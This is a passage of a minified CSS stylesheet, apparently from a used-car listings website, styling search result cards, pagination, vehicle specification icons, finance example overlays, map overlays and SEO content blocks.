0}.quicklinks{background:#f8f9f9;border:1px solid #e2e7e5;flex-wrap:wrap;display:flex}.quicklinks__content{flex:auto;justify-content:space-around;display:flex}.quicklinks__item{text-align:center;flex:auto;justify-content:center;margin-top:1rem;margin-bottom:1rem;display:flex}.quicklinks__item--newtab a{margin-right:.1rem}@media (min-width:768px){.quicklinks__item--newtab a{margin-right:.5rem}}@media (min-width:480px){.quicklinks__container{padding:1rem 1.5rem 0}}@media (min-width:768px){.quicklinks__container{padding:1rem 2rem 0}}@media (min-width:1024px){.quicklinks__container{padding:1rem 2.5rem 0}}@media (min-width:1200px){.quicklinks__container{padding:1rem 3rem 0}}.sr{transition:opacity .3s}.sr__main{flex-flow:wrap;justify-content:space-around;max-width:1260px;margin:0 auto;display:flex;position:relative}.sr__wrap{padding:.25rem;position:relative}.sr.loading{opacity:.5;pointer-events:none}.r{-webkit-font-smoothing:antialiased;flex-direction:column;flex:100%;justify-content:space-between;max-width:350px;margin:.75rem 0 1.75rem;display:flex;position:relative}.r__cta .btn{margin:0}.r .spec{flex-direction:row;justify-content:space-between;padding:.5rem .5rem 0;display:flex}.r .spec__item{text-align:center;flex-direction:column;flex:20%;justify-content:flex-end;align-items:center;width:20%;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:1rem;display:flex}.r .spec__item svg{height:1.5rem}.r .spec__item span{font-size:.625rem;line-height:1.2;display:block}.r .spec .body{padding-top:1.7rem;position:relative}.r .spec .body svg{height:2.5rem;position:absolute;top:-.25rem}.r .actions{color:#fff;background:#f8f9f9;border-top:1px solid #e2e7e5;border-radius:0 0 1rem 1rem;list-style-type:none;display:flex;position:relative}.r .actions .compact-like{box-shadow:none;border-radius:0;height:auto}.r .actions .compact-like:first-child{border-bottom-left-radius:1rem}.r .actions .compact-like:last-child{border-bottom-right-radius:1rem}.r .actions .compact-like:hover{outline:none}.r .actions .compact-like,.r .actions__item{cursor:pointer;text-align:center;background:0 0;border:0;flex:1 0;padding:.5rem;display:inline-block}.r .actions .compact-like:first-child,.r .actions__item:first-child{border-bottom-left-radius:1rem}.r .actions .compact-like:last-child,.r .actions__item:last-child{border-bottom-right-radius:1rem}.r .actions .compact-like:hover,.r .actions__item:hover,.r .actions .compact-like:active,.r .actions__item:active,.r .actions .compact-like:focus,.r .actions__item:focus{background-color:#c6d0cc}.r .actions .compact-like svg,.r .actions__item svg,.r .actions .compact-like img,.r .actions__item img{width:auto;height:1.5rem;padding-top:0}.r .actions .history{justify-content:center;align-items:center;display:inline-flex}.r .actions .history>.status{width:14px;margin-right:4px}.r .actions .history>[src*=question]{margin-right:0}.r .actions .history>.hpi-logo{width:24px}.r .actions__msg{text-align:center;background-color:#c6d0cc;padding:1em;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8125rem;line-height:1.2em;animation:.3s forwards fade-in;position:absolute;bottom:100%;left:0;right:0}.r .actions a:focus,.r .actions button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.r.pseudo{box-shadow:none;max-width:100%;height:0;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}@media (min-width:500px){.r{flex:48%;max-width:48%}}@media (min-width:769px){.r{flex:31%;max-width:31%}}.async-cards{max-width:1260px;margin-top:2rem;padding:2rem .5rem}.async-cards>.title{text-align:center;font-size:2rem}.async-cards__inner{flex-flow:row;max-width:100%;margin:auto;display:flex;overflow:auto}.async-cards__inner>.r{min-width:280px}@media (min-width:768px){.async-cards__inner{justify-content:space-between}}.banner{box-shadow:none;text-align:center;background-color:#0000;max-width:1260px;margin:0 auto;display:block}.banner img{max-width:100%;height:auto}.pgn{flex-wrap:wrap;justify-content:center;align-items:center;margin:1rem 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8572rem;display:flex}.pgn>*{white-space:nowrap}.pgn .btn{color:#050f0c;background:0 0;border-width:2px;border-radius:50%;justify-content:center;align-items:center;width:35px;height:35px;margin:0 .15em;padding:0;font-size:.8572rem}.pgn .btn svg{width:1rem;height:1rem}.pgn__next,.pgn__prev,.pgn__link{display:flex}.pgn__first,.pgn__last{display:none}.pgn__link{color:#050f0c;background-color:#0000;border-color:#0000}.pgn__link.active{color:#11382b;background-color:#51f58d;border-color:#51f58d}.pgn__text{display:none}@media (min-width:480px){.pgn .btn{width:40px;height:40px;margin:0 .25em}}@media (min-width:768px){.pgn__first,.pgn__last{display:flex}.pgn__text{color:#050f0c;margin:0 .25em;display:inline-block}.pgn__link:not([disabled]):hover,.pgn__link:not([disabled]):focus{background-color:#51f58d;border-color:#51f58d}}.result-card___container{padding:.25rem}.result-card___wrap{grid-gap:1.5rem;grid-template-columns:repeat(auto-fit,minmax(290px,1fr));max-width:100%;display:grid;position:relative}.sr__footer{justify-content:center;max-width:1260px;margin:0 auto;display:flex}.btn-filter-anchor{display:none}@media (min-width:1024px){.search .bc__inner,.vansearch .bc__inner{max-width:1600px;padding-left:320px}.sr_page{grid-gap:2rem;grid-template-columns:300px minmax(0,1fr);grid-template-areas:"search-panel""result-cards";max-width:1600px;margin:0 auto;display:grid}.sr_page .sp2{grid-area:search-panel}.sr_page .result-card___wrap{grid-area:result-cards}.result-card___container .loading{opacity:.5;pointer-events:none;transition:opacity .3s}.btn-filter-anchor{opacity:0;visibility:hidden;width:50px;height:50px;margin-left:0;padding:.5rem;transition:opacity .5s,visibility .5s;display:block;position:-webkit-sticky;position:sticky;top:205px;bottom:1rem}.btn-filter-anchor.show{opacity:1;visibility:visible}.btn-filter-anchor.show svg{width:1.5rem;height:1.5rem}.btn-filter-anchor.show:before{background-image:none;display:none}}.result-card{border:1px solid #e2e7e5;border-radius:1rem;flex-direction:column;justify-content:space-between;width:100%;max-width:450px;height:100%;margin:auto;display:flex;position:relative}.result-card button,.result-card a{z-index:2;position:relative}.result-card button:hover,.result-card a:hover{text-decoration:underline}.result-card .result-card__link{-webkit-user-select:none;user-select:none;z-index:1;font-size:0;position:absolute;top:0;bottom:0;left:0;right:0}.result-card:hover{border-color:#cbc5f8}.result-card:hover .btn--txt{text-decoration:underline}.result-card-sold{opacity:.75}.result-card__header{border-bottom:1px solid #e2e7e5;padding:1rem;display:block}.result-card__image-container{border-top:1px solid #e2e7e5;border-bottom:1px solid #e2e7e5;position:relative}.result-card__image-container .compact-like{position:absolute;bottom:-1rem;right:1rem}.result-card__image{display:block;position:relative;overflow:hidden}.result-card__image .lazy img{width:100%;height:auto;animation:.3s forwards fade-in;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.result-card__image .lazy:before,.featured-gallery-container:before{content:"";width:100%;padding-top:70%;display:block}.featured-gallery-container .featured-gallery{width:100%;height:100%;position:absolute;top:0}.featured-gallery-container .featured-gallery img{object-fit:cover;width:100%;height:100%}.featured-gallery-container .featured-gallery-col{width:100%;height:65%;position:absolute}.featured-gallery-container .grid{grid-column-gap:.35rem}.featured-gallery-container .featured-gallery-col-secondary{width:100%;height:33%;position:absolute;top:67%}.featured-gallery-container .featured-gallery-col-secondary img{position:absolute;top:0;bottom:0;left:0;right:0}.result-card__image-data{color:#fff;z-index:1;background:#0009;border-radius:90px;align-items:center;padding:.25rem .5rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem;display:flex;position:absolute;top:1rem}.result-card__image-data.right{right:1rem}.result-card__image-data.left{left:1rem}.result-card__image-data svg{width:.75rem;margin-right:.25rem}.result-card__body{padding:1rem}.result-card__vehicle-details{line-height:1;position:relative}.result-card__vehicle-details>div{min-height:36px}.result-card__status{position:absolute;top:-.75rem}.result-card-van.result-card__vehicle-details{padding-top:.5rem}.result-card__vehicle-info{border-top:1px solid #e2e7e5;border-bottom:1px solid #e2e7e5;margin:.5rem 0 1rem;padding:.5rem 0}.result-card__vehicle-info li{min-width:20%;max-width:20%;line-height:1}.result-card__vehicle-info .vehicle-info__body{padding-top:2rem;position:relative}.result-card__vehicle-info .vehicle-info__body svg{width:auto;height:40px;position:absolute;top:-5px}.result-card__vehicle-info .vehicle-info__mileage{line-height:2rem}.result-card__vehicle-info span{display:block}.result-card__vehicle-info svg{width:1.5rem}.result-card__dealer{border-radius:1rem;min-height:63px;margin-bottom:1rem;padding:.5rem}.result-card__dealer svg{width:1rem;height:1rem;margin-right:.5rem}.result-card__dealer-link{line-height:1}.result-card__dealer-link:hover{text-decoration:underline}.result-card__footer svg{width:1rem;min-width:1rem;margin-right:.1rem}.result-card:nth-child(26){order:26}.result-card:nth-child(25){order:25}.result-card:nth-child(24){order:24}.result-card:nth-child(23){order:23}.result-card:nth-child(22){order:22}.result-card:nth-child(21){order:21}.result-card:nth-child(20){order:20}.result-card:nth-child(19){order:19}.result-card:nth-child(18){order:18}.result-card:nth-child(17){order:17}.result-card:nth-child(16){order:16}.result-card:nth-child(15){order:15}.result-card:nth-child(14){order:14}.result-card:nth-child(13){order:13}.result-card:nth-child(12){order:12}.result-card:nth-child(11){order:11}.result-card:nth-child(10){order:10}.result-card:nth-child(9){order:9}.result-card:nth-child(8){order:8}.result-card:nth-child(7){order:7}.result-card:nth-child(6){order:6}.result-card:nth-child(5){order:5}.result-card:nth-child(4){order:4}.result-card:nth-child(3){order:3}.result-card:nth-child(2){order:2}.result-card:first-child{order:1}.ad-1{order:3}.ad-2{order:9}.srp-cazoo-banner{order:3}@media (min-width:650px){.ad-2{order:16}.srp-cazoo-banner{order:4}.srp-cazoo-banner.first-ad{order:5}}@media (min-width:958px){.ad-1{order:2}.srp-cazoo-banner{order:6}.srp-cazoo-banner.first-ad{order:5}}@media (min-width:1024px) and (max-width:1273px){.ad-1{order:3}.ad-2{order:16}}@media (min-width:1596px){.ad-1{order:3}.ad-2{order:14}.srp-cazoo-banner{order:8}.srp-cazoo-banner.first-ad{order:7}}.promo{width:100%;height:100%;margin:auto}.promo>div>div>iframe{width:100%}@media (max-width:649px){.result-card___wrap{grid-template-columns:1fr}.result-card{max-width:350px;margin-left:auto;margin-right:auto}.promo{justify-self:center;min-width:350px;max-width:350px}.promo>div{justify-content:center;display:flex}.promo>div,.promo>div>div,.promo>div>div>iframe{min-height:100%!important;max-height:100%!important}}@media (min-width:665px){.promo>div,.promo>div>div{height:100%!important}.promo>div>div>iframe{min-height:100%!important}}.m-arc{width:100%;position:relative;overflow:hidden}.m-arc.multi-svg{width:100%;overflow:hidden}.m-arc.multi-svg svg{margin:0 auto;display:block}.m-arc__score{color:#51f58d;margin:0;display:block;position:absolute;top:45%;left:0;right:0;transform:translateY(-50%)}.m-arc__max{display:block;position:absolute;top:70%;left:0;right:0;transform:translateY(-50%)}.rev{background:#fff;border:1px solid #e2e7e5;border-radius:1rem;justify-content:start}.rev .image-container{margin:0}.rev__header{border-bottom:1px solid #e2e7e5;min-height:76px;padding:.5rem}.rev__header .title-4,.rev__header p{margin:0}.rev__blurb{min-height:44px}.average{color:#fff;opacity:.8;z-index:500;background-color:#6458be;border-color:#6458be;border-radius:100%;flex-wrap:wrap;justify-content:center;width:100px;height:100px;margin:0;padding:1rem;display:flex;position:absolute;top:80px;right:7px}.average:hover{opacity:1;background-color:#6458be;border-color:#6458be}.average__price{margin-top:auto;margin-bottom:.2rem}.average__title{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.rev__cta{padding:1rem}.snapshot-section{position:relative}.snapshot-section picture{min-height:175px;display:block}.snapshot-section img{mix-blend-mode:multiply;object-fit:cover;width:100%;height:100%;position:absolute}.star-icon{width:1.5rem;height:1.75rem;margin-right:1rem}.vehicle-gen-list{overflow:hidden}.vehicle-gen-list>.card-line{border-bottom:none;border-left:none;border-right:none;border-radius:0;padding-bottom:0;padding-left:0;padding-right:0}.vehicle-gen-list .grid{padding-top:2px;padding-left:4px}.vehicle-gen{width:350px;position:relative}.vehicle-gen-list li:last-child .vehicle-gen{margin-right:.5rem}.vehicle-gen .lazy{width:100%;position:relative}.vehicle-gen .lazy:before{content:"";background-color:#e2e7e5;border-radius:1rem;width:100%;padding-top:75%;display:block}.vehicle-gen__image{width:100%;max-width:350px;height:auto;animation:.3s forwards fade-in;position:absolute;top:0;left:50%;transform:translate(-50%)}.vehicle-gen-spec .bullets li{padding:0}.vehicle-gen-spec__icon{width:30px;margin-right:.5rem;display:flex}.vehicle-gen-spec__icon svg{width:1.5rem;height:1.5rem}.vehicle-gen-var{grid-template-columns:1fr auto;padding:.5rem;display:grid}.vehicle-gen-var svg{place-self:center flex-end;width:20px}.vehicle-gen-info{cursor:pointer;background-color:#0000;border:none;position:absolute;top:1rem;right:1rem}.vehicle-gen-info svg{width:2rem}.vehicle-gen-spec__def{max-width:240px}.ulez-icon{width:24px}@media (max-width:479px){.vehicle-gen{width:300px}}@media (max-width:1023px){.vehicle-gen-list{padding-top:4rem}.vehicle-gen-list .card-line-title{text-align:center;top:-3rem;left:0;right:0;transform:none}}@media (min-width:1024px){.vehicle-gen{width:400px}}.finance-example-overlay{text-align:center;font-size:.75rem}.finance-example-overlay__logo-wrapper{max-width:65%;margin:0 auto 1rem}.finance-example-overlay__logo{max-width:100%}.finance-example-overlay__table{width:100%}.finance-example-overlay__table-cell,.finance-example-overlay__table-heading{text-align:left;border-bottom:1px solid;padding:.25rem}.finance-brand--carmoney{color:#fff;background:#2f8583}.finance-brand--carmoney .title-3{color:#fff}.finance-brand--carmoney .finance-example-overlay__logo-wrapper{height:0;padding-top:12%;position:relative;overflow:hidden}.finance-brand--carmoney .finance-example-overlay__logo-wrapper .finance-example-overlay__logo{width:100%;height:auto;position:absolute;top:37%;left:50%;transform:translate(-50%)translateY(-50%)}.gm-style-iw-chr{position:absolute;right:0}.info-window-header{padding-top:.5rem;padding-right:1rem}.map-overlay .map-details svg{min-width:1rem;height:1rem;margin-right:1rem}.map-overlay .w3w .w3w--text{margin-right:.5rem}.map-overlay .w3w .tooltip__button{width:1.5rem;height:1.5rem}.map-overlay .card{padding:1rem}.btn--operating-status{width:100%;font-size:1rem}.btn--operating-status svg{width:1.5rem;height:1.5rem}.btn--operating-status:after{width:30px;height:20px}.status-headline .circle-icon{padding:5px}.status-headline svg{max-width:2rem;max-height:2rem}.status-point{flex-grow:0}.status-point .circular-icon__inner{width:50%}.status-point .circular-icon{width:50%;padding-top:50%}.status-footer{padding:1rem}@media screen and (max-width:767px){.operating-status-container{max-height:65vh;padding:.3rem;overflow-x:hidden;overflow-y:auto}.status-point:nth-child(-n+4){border-bottom:1px solid #e2e7e5;margin-bottom:.5rem;padding-bottom:.5rem}.status-point .circular-icon{width:35%;padding-top:35%}.status-point-child{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.status-footer{width:100%;padding:.5rem;box-shadow:0 -2px 5px #00000040}}@media (min-width:768px){.status-point:nth-child(n+5){margin-top:1rem}.status-point-child{border-radius:1rem;padding:1rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem;box-shadow:0 2px 5px #00000040}}.dealer-group-tiles img{flex:none;align-self:center;max-width:80%;max-height:100%;margin-top:1rem}.additional h2{color:#050f0c;text-align:center;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.5rem;line-height:140%;display:block}.seo-admin-content h2,.seo-admin-content h3{text-align:center}.seo-admin-content h2:first-child{margin-bottom:1rem}.seo-admin-content ul{margin-top:1rem;list-style:inside}.seo-admin-content ul li{padding-top:.5rem}.accordion .seo-admin-content h2,.accordion .seo-admin-content h3{text-align:left}.accordion .special{margin:0;padding:0}.introduction p:first-of-type{margin-top:0}.introduction .logo{justify-content:center;align-items:center;display:flex}.full-list{padding:0}.bc{display:none}@media (min-width:480px){.bc{display:block}.seo-admin-content h2:first-child{margin-bottom:1.5rem}}@media (max-width:767px){.seo-introduction--button-container{border-top:1px solid #e2e7e5;margin-top:1rem}.sp__compact h1{display:none}.snapshot-section picture{position:relative}.snapshot-section img{max-width:350px;top:50%;left:50%;transform:translate(-50%,-50%)}}@media (min-width:768px){.introduction .logo{border-right:2px solid #e2e7e5;height:100%}.seo-admin-content h2:first-child{margin-bottom:2rem}.snapshot-section img{object-fit:contain}}@media (min-width:1024px){.snapshot-section img{object-fit:cover}.seo-admin-content h2:first-child{margin-bottom:3rem}}
